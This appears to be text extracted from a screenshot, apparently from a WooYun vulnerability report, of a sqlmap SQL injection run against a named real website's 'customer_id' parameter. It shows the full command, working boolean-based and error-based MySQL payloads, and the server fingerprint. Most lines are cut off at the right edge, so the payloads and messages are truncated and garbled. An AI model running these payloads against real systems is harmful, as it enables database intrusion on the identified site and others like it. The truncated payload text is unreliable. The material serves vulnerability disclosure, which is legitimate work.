 C:\Python27>python sqlmap/sqlmap.py -u http://app.huilin2.com/weixinpl/busine
ard/show_cards.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
 consent is illegal. It is the end user's responsibility to obey all applicab
local, state and federal laws. Developers assume no liability and are not res
sible for any misuse or damage caused by this program
[*] starting at 21:57:43
[21:57:43] [WARNING] provided value for parameter 'customer_id' is empty. Ple
, always use only valid parameter values so sqlmap could be able to run prope
[21:57:43] [INFO] resuming back-end DBMS 'mysql'
[21:57:43] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) re
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-8217 OR (4044=4044)#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-4819 OR (SELECT 4119 FROM(SELECT COUNT(*),CONCAT(0x
26a7171,(SELECT (CASE WHEN (4119=4119) THEN 1 ELSE 0 END)),0x716b767671,FLOOR
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[21:57:44] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
www.wooyun.org